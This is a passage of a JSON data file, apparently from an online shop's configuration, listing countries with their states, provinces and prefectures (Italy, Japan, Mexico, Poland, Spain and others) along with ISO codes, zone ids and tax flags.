d_zone":"29","name":"Massa","iso_code":"MS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"180","id_country":"10","id_zone":"29","name":"Matera","iso_code":"MT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"181","id_country":"10","id_zone":"29","name":"Medio Campidano","iso_code":"VS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"182","id_country":"10","id_zone":"29","name":"Messina","iso_code":"ME","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"183","id_country":"10","id_zone":"29","name":"Milano","iso_code":"MI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"184","id_country":"10","id_zone":"29","name":"Modena","iso_code":"MO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"185","id_country":"10","id_zone":"29","name":"Monza e della Brianza","iso_code":"MB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"186","id_country":"10","id_zone":"29","name":"Napoli","iso_code":"NA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"187","id_country":"10","id_zone":"29","name":"Novara","iso_code":"NO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"188","id_country":"10","id_zone":"29","name":"Nuoro","iso_code":"NU","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"189","id_country":"10","id_zone":"29","name":"Ogliastra","iso_code":"OG","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"190","id_country":"10","id_zone":"29","name":"Olbia-Tempio","iso_code":"OT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"191","id_country":"10","id_zone":"29","name":"Oristano","iso_code":"OR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"192","id_country":"10","id_zone":"29","name":"Padova","iso_code":"PD","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"193","id_country":"10","id_zone":"29","name":"Palermo","iso_code":"PA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"194","id_country":"10","id_zone":"29","name":"Parma","iso_code":"PR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"195","id_country":"10","id_zone":"29","name":"Pavia","iso_code":"PV","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"196","id_country":"10","id_zone":"29","name":"Perugia","iso_code":"PG","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"197","id_country":"10","id_zone":"29","name":"Pesaro-Urbino","iso_code":"PU","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"198","id_country":"10","id_zone":"29","name":"Pescara","iso_code":"PE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"199","id_country":"10","id_zone":"29","name":"Piacenza","iso_code":"PC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"200","id_country":"10","id_zone":"29","name":"Pisa","iso_code":"PI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"201","id_country":"10","id_zone":"29","name":"Pistoia","iso_code":"PT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"202","id_country":"10","id_zone":"29","name":"Pordenone","iso_code":"PN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"203","id_country":"10","id_zone":"29","name":"Potenza","iso_code":"PZ","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"204","id_country":"10","id_zone":"29","name":"Prato","iso_code":"PO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"205","id_country":"10","id_zone":"29","name":"Ragusa","iso_code":"RG","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"206","id_country":"10","id_zone":"29","name":"Ravenna","iso_code":"RA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"207","id_country":"10","id_zone":"29","name":"Reggio Calabria","iso_code":"RC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"208","id_country":"10","id_zone":"29","name":"Reggio Emilia","iso_code":"RE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"209","id_country":"10","id_zone":"29","name":"Rieti","iso_code":"RI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"210","id_country":"10","id_zone":"29","name":"Rimini","iso_code":"RN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"211","id_country":"10","id_zone":"29","name":"Roma","iso_code":"RM","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"212","id_country":"10","id_zone":"29","name":"Rovigo","iso_code":"RO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"213","id_country":"10","id_zone":"29","name":"Salerno","iso_code":"SA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"214","id_country":"10","id_zone":"29","name":"Sassari","iso_code":"SS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"215","id_country":"10","id_zone":"29","name":"Savona","iso_code":"SV","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"216","id_country":"10","id_zone":"29","name":"Siena","iso_code":"SI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"217","id_country":"10","id_zone":"29","name":"Siracusa","iso_code":"SR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"218","id_country":"10","id_zone":"29","name":"Sondrio","iso_code":"SO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"219","id_country":"10","id_zone":"29","name":"Taranto","iso_code":"TA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"220","id_country":"10","id_zone":"29","name":"Teramo","iso_code":"TE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"221","id_country":"10","id_zone":"29","name":"Terni","iso_code":"TR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"222","id_country":"10","id_zone":"29","name":"Torino","iso_code":"TO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"223","id_country":"10","id_zone":"29","name":"Trapani","iso_code":"TP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"224","id_country":"10","id_zone":"29","name":"Trento","iso_code":"TN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"225","id_country":"10","id_zone":"29","name":"Treviso","iso_code":"TV","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"226","id_country":"10","id_zone":"29","name":"Trieste","iso_code":"TS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"227","id_country":"10","id_zone":"29","name":"Udine","iso_code":"UD","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"228","id_country":"10","id_zone":"29","name":"Varese","iso_code":"VA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"229","id_country":"10","id_zone":"29","name":"Venezia","iso_code":"VE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"230","id_country":"10","id_zone":"29","name":"Verbano-Cusio-Ossola","iso_code":"VB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"231","id_country":"10","id_zone":"29","name":"Vercelli","iso_code":"VC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"232","id_country":"10","id_zone":"29","name":"Verona","iso_code":"VR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"233","id_country":"10","id_zone":"29","name":"Vibo Valentia","iso_code":"VV","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"234","id_country":"10","id_zone":"29","name":"Vicenza","iso_code":"VI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"235","id_country":"10","id_zone":"29","name":"Viterbo","iso_code":"VT","tax_behavior":"0","active":"1","idconecta":""}]},"32":{"id":"32","name":"Ivory Coast","iso_code":"CI","states":[]},"11":{"id":"11","name":"Japan","iso_code":"JP","states":[{"id_state":"270","id_country":"11","id_zone":"115","name":"Aichi","iso_code":"23","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"271","id_country":"11","id_zone":"115","name":"Akita","iso_code":"05","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"272","id_country":"11","id_zone":"115","name":"Aomori","iso_code":"02","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"273","id_country":"11","id_zone":"115","name":"Chiba","iso_code":"12","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"274","id_country":"11","id_zone":"115","name":"Ehime","iso_code":"38","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"275","id_country":"11","id_zone":"115","name":"Fukui","iso_code":"18","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"276","id_country":"11","id_zone":"115","name":"Fukuoka","iso_code":"40","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"277","id_country":"11","id_zone":"115","name":"Fukushima","iso_code":"07","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"278","id_country":"11","id_zone":"115","name":"Gifu","iso_code":"21","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"279","id_country":"11","id_zone":"115","name":"Gunma","iso_code":"10","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"280","id_country":"11","id_zone":"115","name":"Hiroshima","iso_code":"34","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"281","id_country":"11","id_zone":"115","name":"Hokkaido","iso_code":"01","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"282","id_country":"11","id_zone":"115","name":"Hyogo","iso_code":"28","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"283","id_country":"11","id_zone":"115","name":"Ibaraki","iso_code":"08","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"284","id_country":"11","id_zone":"115","name":"Ishikawa","iso_code":"17","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"285","id_country":"11","id_zone":"115","name":"Iwate","iso_code":"03","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"286","id_country":"11","id_zone":"115","name":"Kagawa","iso_code":"37","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"287","id_country":"11","id_zone":"115","name":"Kagoshima","iso_code":"46","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"288","id_country":"11","id_zone":"115","name":"Kanagawa","iso_code":"14","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"289","id_country":"11","id_zone":"115","name":"Kochi","iso_code":"39","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"290","id_country":"11","id_zone":"115","name":"Kumamoto","iso_code":"43","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"291","id_country":"11","id_zone":"115","name":"Kyoto","iso_code":"26","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"292","id_country":"11","id_zone":"115","name":"Mie","iso_code":"24","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"293","id_country":"11","id_zone":"115","name":"Miyagi","iso_code":"04","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"294","id_country":"11","id_zone":"115","name":"Miyazaki","iso_code":"45","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"295","id_country":"11","id_zone":"115","name":"Nagano","iso_code":"20","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"296","id_country":"11","id_zone":"115","name":"Nagasaki","iso_code":"42","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"297","id_country":"11","id_zone":"115","name":"Nara","iso_code":"29","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"298","id_country":"11","id_zone":"115","name":"Niigata","iso_code":"15","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"299","id_country":"11","id_zone":"115","name":"Oita","iso_code":"44","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"300","id_country":"11","id_zone":"115","name":"Okayama","iso_code":"33","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"301","id_country":"11","id_zone":"115","name":"Okinawa","iso_code":"47","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"302","id_country":"11","id_zone":"115","name":"Osaka","iso_code":"27","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"303","id_country":"11","id_zone":"115","name":"Saga","iso_code":"41","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"304","id_country":"11","id_zone":"115","name":"Saitama","iso_code":"11","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"305","id_country":"11","id_zone":"115","name":"Shiga","iso_code":"25","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"306","id_country":"11","id_zone":"115","name":"Shimane","iso_code":"32","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"307","id_country":"11","id_zone":"115","name":"Shizuoka","iso_code":"22","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"308","id_country":"11","id_zone":"115","name":"Tochigi","iso_code":"09","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"309","id_country":"11","id_zone":"115","name":"Tokushima","iso_code":"36","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"310","id_country":"11","id_zone":"115","name":"Tokyo","iso_code":"13","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"311","id_country":"11","id_zone":"115","name":"Tottori","iso_code":"31","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"312","id_country":"11","id_zone":"115","name":"Toyama","iso_code":"16","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"313","id_country":"11","id_zone":"115","name":"Wakayama","iso_code":"30","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"314","id_country":"11","id_zone":"115","name":"Yamagata","iso_code":"06","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"315","id_country":"11","id_zone":"115","name":"Yamaguchi","iso_code":"35","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"316","id_country":"11","id_zone":"115","name":"Yamanashi","iso_code":"19","tax_behavior":"0","active":"1","idconecta":""}]},"116":{"id":"116","name":"Jersey","iso_code":"JE","states":[]},"118":{"id":"118","name":"Kazakhstan","iso_code":"KZ","states":[]},"119":{"id":"119","name":"Kenya","iso_code":"KE","states":[]},"122":{"id":"122","name":"Kuwait","iso_code":"KW","states":[]},"123":{"id":"123","name":"Kyrgyzstan","iso_code":"KG","states":[]},"124":{"id":"124","name":"Laos","iso_code":"LA","states":[]},"125":{"id":"125","name":"Latvia","iso_code":"LV","states":[]},"126":{"id":"126","name":"Lebanon","iso_code":"LB","states":[]},"128":{"id":"128","name":"Liberia","iso_code":"LR","states":[]},"129":{"id":"129","name":"Libya","iso_code":"LY","states":[]},"131":{"id":"131","name":"Lithuania","iso_code":"LT","states":[]},"12":{"id":"12","name":"Luxemburg","iso_code":"LU","states":[]},"133":{"id":"133","name":"Macedonia","iso_code":"MK","states":[]},"134":{"id":"134","name":"Madagascar","iso_code":"MG","states":[]},"135":{"id":"135","name":"Malawi","iso_code":"MW","states":[]},"136":{"id":"136","name":"Malaysia","iso_code":"MY","states":[]},"137":{"id":"137","name":"Maldives","iso_code":"MV","states":[]},"138":{"id":"138","name":"Mali","iso_code":"ML","states":[]},"139":{"id":"139","name":"Malta","iso_code":"MT","states":[]},"145":{"id":"145","name":"Mexico","iso_code":"MX","states":[{"id_state":"57","id_country":"145","id_zone":"53","name":"Aguascalientes","iso_code":"AGS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"58","id_country":"145","id_zone":"53","name":"Baja California","iso_code":"BCN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"59","id_country":"145","id_zone":"53","name":"Baja California Sur","iso_code":"BCS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"60","id_country":"145","id_zone":"53","name":"Campeche","iso_code":"CAM","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"61","id_country":"145","id_zone":"53","name":"Chiapas","iso_code":"CHP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"62","id_country":"145","id_zone":"53","name":"Chihuahua","iso_code":"CHH","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"63","id_country":"145","id_zone":"53","name":"Coahuila","iso_code":"COA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"64","id_country":"145","id_zone":"53","name":"Colima","iso_code":"COL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"65","id_country":"145","id_zone":"53","name":"Distrito Federal","iso_code":"DIF","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"66","id_country":"145","id_zone":"53","name":"Durango","iso_code":"DUR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"71","id_country":"145","id_zone":"53","name":"Estado de M\u00e9xico","iso_code":"MEX","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"67","id_country":"145","id_zone":"53","name":"Guanajuato","iso_code":"GUA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"68","id_country":"145","id_zone":"53","name":"Guerrero","iso_code":"GRO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"69","id_country":"145","id_zone":"53","name":"Hidalgo","iso_code":"HID","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"70","id_country":"145","id_zone":"53","name":"Jalisco","iso_code":"JAL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"72","id_country":"145","id_zone":"53","name":"Michoac\u00e1n","iso_code":"MIC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"73","id_country":"145","id_zone":"53","name":"Morelos","iso_code":"MOR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"74","id_country":"145","id_zone":"53","name":"Nayarit","iso_code":"NAY","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"75","id_country":"145","id_zone":"53","name":"Nuevo Le\u00f3n","iso_code":"NLE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"76","id_country":"145","id_zone":"53","name":"Oaxaca","iso_code":"OAX","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"77","id_country":"145","id_zone":"53","name":"Puebla","iso_code":"PUE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"78","id_country":"145","id_zone":"53","name":"Quer\u00e9taro","iso_code":"QUE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"79","id_country":"145","id_zone":"53","name":"Quintana Roo","iso_code":"ROO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"80","id_country":"145","id_zone":"53","name":"San Luis Potos\u00ed","iso_code":"SLP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"81","id_country":"145","id_zone":"53","name":"Sinaloa","iso_code":"SIN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"82","id_country":"145","id_zone":"53","name":"Sonora","iso_code":"SON","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"83","id_country":"145","id_zone":"53","name":"Tabasco","iso_code":"TAB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"84","id_country":"145","id_zone":"53","name":"Tamaulipas","iso_code":"TAM","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"85","id_country":"145","id_zone":"53","name":"Tlaxcala","iso_code":"TLA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"86","id_country":"145","id_zone":"53","name":"Veracruz","iso_code":"VER","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"87","id_country":"145","id_zone":"53","name":"Yucat\u00e1n","iso_code":"YUC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"88","id_country":"145","id_zone":"53","name":"Zacatecas","iso_code":"ZAC","tax_behavior":"0","active":"1","idconecta":""}]},"147":{"id":"147","name":"Moldova","iso_code":"MD","states":[]},"148":{"id":"148","name":"Monaco","iso_code":"MC","states":[]},"150":{"id":"150","name":"Montenegro","iso_code":"ME","states":[]},"152":{"id":"152","name":"Morocco","iso_code":"MA","states":[]},"153":{"id":"153","name":"Mozambique","iso_code":"MZ","states":[]},"154":{"id":"154","name":"Namibia","iso_code":"NA","states":[]},"13":{"id":"13","name":"Netherlands","iso_code":"NL","states":[]},"158":{"id":"158","name":"New Caledonia","iso_code":"NC","states":[]},"27":{"id":"27","name":"New Zealand","iso_code":"NZ","states":[]},"160":{"id":"160","name":"Niger","iso_code":"NE","states":[]},"23":{"id":"23","name":"Norway","iso_code":"NO","states":[]},"164":{"id":"164","name":"Oman","iso_code":"OM","states":[]},"165":{"id":"165","name":"Pakistan","iso_code":"PK","states":[]},"168":{"id":"168","name":"Panama","iso_code":"PA","states":[]},"170":{"id":"170","name":"Paraguay","iso_code":"PY","states":[]},"171":{"id":"171","name":"Peru","iso_code":"PE","states":[]},"172":{"id":"172","name":"Philippines","iso_code":"PH","states":[]},"14":{"id":"14","name":"Poland","iso_code":"PL","states":[{"id_state":"405","id_country":"14","id_zone":"74","name":"Dolno\u015bl\u0105skie","iso_code":"PL-02","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"406","id_country":"14","id_zone":"74","name":"Kujawsko-pomorskie","iso_code":"PL-04","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"407","id_country":"14","id_zone":"74","name":"Lubelskie","iso_code":"PL-06","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"408","id_country":"14","id_zone":"74","name":"Lubuskie","iso_code":"PL-08","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"411","id_country":"14","id_zone":"74","name":"Mazowieckie","iso_code":"PL-14","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"410","id_country":"14","id_zone":"74","name":"Ma\u0142opolskie","iso_code":"PL-12","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"412","id_country":"14","id_zone":"74","name":"Opolskie","iso_code":"PL-16","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"413","id_country":"14","id_zone":"74","name":"Podkarpackie","iso_code":"PL-18","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"414","id_country":"14","id_zone":"74","name":"Podlaskie","iso_code":"PL-20","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"415","id_country":"14","id_zone":"74","name":"Pomorskie","iso_code":"PL-22","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"416","id_country":"14","id_zone":"74","name":"\u015al\u0105skie","iso_code":"PL-24","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"417","id_country":"14","id_zone":"74","name":"\u015awi\u0119tokrzyskie","iso_code":"PL-26","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"418","id_country":"14","id_zone":"74","name":"Warmi\u0144sko-mazurskie\t","iso_code":"PL-28","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"419","id_country":"14","id_zone":"74","name":"Wielkopolskie","iso_code":"PL-30","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"420","id_country":"14","id_zone":"74","name":"Zachodniopomorskie\t","iso_code":"PL-32","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"409","id_country":"14","id_zone":"74","name":"\u0141\u00f3dzkie","iso_code":"PL-10","tax_behavior":"0","active":"1","idconecta":""}]},"15":{"id":"15","name":"Portugal","iso_code":"PT","states":[]},"174":{"id":"174","name":"Puerto Rico","iso_code":"PR","states":[]},"175":{"id":"175","name":"Qatar","iso_code":"QA","states":[]},"176":{"id":"176","name":"Reunion Island","iso_code":"RE","states":[]},"36":{"id":"36","name":"Romania","iso_code":"RO","states":[]},"177":{"id":"177","name":"Russian Federation","iso_code":"RU","states":[]},"186":{"id":"186","name":"San Marino","iso_code":"SM","states":[]},"188":{"id":"188","name":"Saudi Arabia","iso_code":"SA","states":[]},"190":{"id":"190","name":"Serbia","iso_code":"RS","states":[]},"25":{"id":"25","name":"Singapore","iso_code":"SG","states":[]},"37":{"id":"37","name":"Slovakia","iso_code":"SK","states":[]},"193":{"id":"193","name":"Slovenia","iso_code":"SI","states":[]},"30":{"id":"30","name":"South Africa","iso_code":"ZA","states":[]},"28":{"id":"28","name":"South Korea","iso_code":"KR","states":[]},"6":{"id":"6","name":"Spain","iso_code":"ES","states":[{"id_state":"353","id_country":"6","id_zone":"11","name":"A Coru\u00f1a","iso_code":"ES-C","tax_behavior":"0","active":"1","idconecta":"15"},{"id_state":"356","id_country":"6","id_zone":"11","name":"Alacant","iso_code":"ES-A","tax_behavior":"0","active":"1","idconecta":"03"},{"id_state":"354","id_country":"6","id_zone":"11","name":"\u00c1lava","iso_code":"ES-VI","tax_behavior":"0","active":"1","idconecta":"01"},{"id_state":"355","id_country":"6","id_zone":"11","name":"Albacete","iso_code":"ES-AB","tax_behavior":"0","active":"1","idconecta":"02"},{"id_state":"357","id_country":"6","id_zone":"11","name":"Almer\u00eda","iso_code":"ES-AL","tax_behavior":"0","active":"1","idconecta":"04"},{"id_state":"358","id_country":"6","id_zone":"11","name":"Asturias","iso_code":"ES-O","tax_behavior":"0","active":"1","idconecta":"33"},{"id_state":"359","id_country":"6","id_zone":"11","name":"\u00c1vila","iso_code":"ES-AV","tax_behavior":"0","active":"1","idconecta":"05"},{"id_state":"360","id_country":"6","id_zone":"11","name":"Badajoz","iso_code":"ES-BA","tax_behavior":"0","active":"1","idconecta":"06"},{"id_state":"361","id_country":"6","id_zone":"120","name":"Balears","iso_code":"ES-PM","tax_behavior":"0","active":"1","idconecta":"07"},{"id_state":"362","id_country":"6","id_zone":"11","name":"Barcelona","iso_code":"ES-B","tax_behavior":"0","active":"1","idconecta":"08"},{"id_state":"400","id_country":"6","id_zone":"11","name":"Bizkaia","iso_code":"ES-BI","tax_behavior":"0","active":"1","idconecta":"48"},{"id_state":"363","id_country":"6","id_zone":"11","name":"Burgos","iso_code":"ES-BU","tax_behavior":"0","active":"1","idconecta":"09"},{"id_state":"364","id_country":"6","id_zone":"11","name":"C\u00e1ceres","iso_code":"ES-CC","tax_behavior":"0","active":"1","idconecta":"10"},{"id_state":"365","id_country":"6","id_zone":"11","name":"C\u00e1diz","iso_code":"ES-CA","tax_behavior":"0","active":"1","idconecta":"11"},{"id_state":"366","id_country":"6","id_zone":"11","name":"Cantabria","iso_code":"ES-S","tax_behavior":"0","active":"1","idconecta":"39"},{"id_state":"367","id_country":"6","id_zone":"11","name":"Castell\u00f3","iso_code":"ES-CS","tax_behavior":"0","active":"1","idconecta":"12"},{"id_state":"368","id_country":"6","id_zone":"11","name":"Ciudad Real","iso_code":"ES-CR","tax_behavior":"0","active":"1","idconecta":"13"},{"id_state":"369","id_country":"6","id_zone":"11","name":"C\u00f3rdoba","iso_code":"ES-CO","tax_behavior":"0","active":"1","idconecta":"14"},{"id_state":"370","id_country":"6","id_zone":"11","name":"Cuenca","iso_code":"ES-CU","tax_behavior":"0","active":"1","idconecta":"16"},{"id_state":"374","id_country":"6","id_zone":"11","name":"Gipuzkoa","iso_code":"ES-SS","tax_behavior":"0","active":"1","idconecta":"20"},{"id_state":"371","id_country":"6","id_zone":"11","name":"Girona","iso_code":"ES-GI","tax_behavior":"0","active":"1","idconecta":"17"},{"id_state":"372","id_country":"6","id_zone":"11","name":"Granada","iso_code":"ES-GR","tax_behavior":"0","active":"1","idconecta":"18"},{"id_state":"373","id_country":"6","id_zone":"11","name":"Guadalajara","iso_code":"ES-GU","tax_behavior":"0","active":"1","idconecta":"19"},{"id_state":"375","id_country":"6","id_zone":"11","name":"Huelva","iso_code":"ES-H","tax_behavior":"0","active":"1","idconecta":"21"},{"id_state":"376","id_country":"6","id_zone":"11","name":"Huesca","iso_code":"ES-HU","tax_behavior":"0","active":"1","idconecta":"22"},{"id_state":"377","id_country":"6","id_zone":"11","name":"Ja\u00e9n","iso_code":"ES-J","tax_behavior":"0","active":"1","idconecta":"23"},{"id_state":"378","id_country":"6","id_zone":"11","name":"La Rioja","iso_code":"ES-LO","tax_behavior":"0","active":"1","idconecta":"26"},{"id_state":"379","id_country":"6","id_zone":"121","name":"Las Palmas","iso_code":"ES-GC","tax_behavior":"0","active":"1","idconecta":"35"},{"id_state":"380","id_country":"6","id_zone":"11","name":"Le\u00f3n","iso_code":"ES-LE","tax_behavior":"0","active":"1","idconecta":"24"},{"id_state":"381","id_country":"6","id_zone":"11","name":"Lleida","iso_code":"ES-L","tax_behavior":"0","active":"1","idconecta":"25"},{"id_state":"382","id_country":"6","id_zone":"11","name":"Lugo","iso_code":"ES-LU","tax_behavior":"0","active":"1","idconecta":"27"},{"id_state":"383","id_country":"6","id_zone":"11","name":"Madrid","iso_code":"ES-M","tax_behavior":"0","active":"1","idconecta":"28"},{"id_state":"384","id_country":"6","id_zone":"11","name":"M\u00e1laga","iso_code":"ES-MA","tax_behavior":"0","active":"1","idconecta":"29"},{"id_state":"385","id_country":"6","id_zone":"11","name":"Murcia","iso_code":"ES-MU","tax_behavior":"0","active":"1","idconecta":"30"},{"id_state":"386","id_country":"6","id_zone":"11","name":"Navarra","iso_code":"ES-NA","tax_behavior":"0","active":"1","idconecta":"31"},{"id_state":"387","id_country":"6","id_zone":"11","name":"Ourense","iso_code":"ES-OR","tax_behavior":"0","active":"1","idconecta":"32"},{"id_state":"388","id_country":"6","id_zone":"11","name":"Palencia","iso_code":"ES-P","tax_behavior":"0","active":"1","idconecta":"34"},{"id_state":"389","id_country":"6","id_zone":"11","name":"Pontevedra","iso_code":"ES-PO","tax_behavior":"0","active":"1","idconecta":"36"},{"id_state":"390","id_country":"6","id_zone":"11","name":"Salamanca","iso_code":"ES-SA","tax_behavior":"0","active":"1","idconecta":"37"},{"id_state":"391","id_country":"6","id_zone":"121","name":"Santa Cruz de Tenerife","iso_code":"ES-TF","tax_behavior":"0","active":"1","idconecta":"38"},{"id_state":"392","id_country":"6","id_zone":"11","name":"Segovia","iso_code":"ES-SG","tax_behavior":"0","active":"1","idconecta":"40"},{"id_state":"393","id_country":"6","id_zone":"11","name":"Sevilla","iso_code":"ES-SE","tax_behavior":"0","active":"1","idconecta":"41"},{"id_state":"394","id_country":"6","id_zone":"11","name":"Soria","iso_code":"ES-SO","tax_behavior":"0","active":"1","idconecta":"42"},{"id_state":"395","id_country":"6","id_zone":"11","name":"Tarragona","iso_code":"ES-T","tax_behavior":"0","active":"1","idconecta":"43"},{"id_state":"396","id_country":"6","id_zone":"11","name":"Teruel","iso_code":"ES-TE","tax_behavior":"0","active":"1","idconecta":"44"},{"id_state":"397","id_country":"6","id_zone":"11","name":"Toledo","iso_code":"ES-TO","tax_behavior":"0","active":"1","idconecta":"45"},{"id_state":"398","id_country":"6","id_zone":"11","name":"Val\u00e8ncia","iso_code":"ES-V","tax_behavior":"0","active":"1","idconecta":"46"},{"id_state":"399","id_country":"6","id_zone":"11","name":"Valladolid","iso_code":"ES-VA","tax_behavior":"0","active":"1","idconecta":"47"},{"id_state":"401","id_country":"6","id_zone":"11","name":"Zamora","iso_code":"ES-ZA","tax_behavior":"0","active":"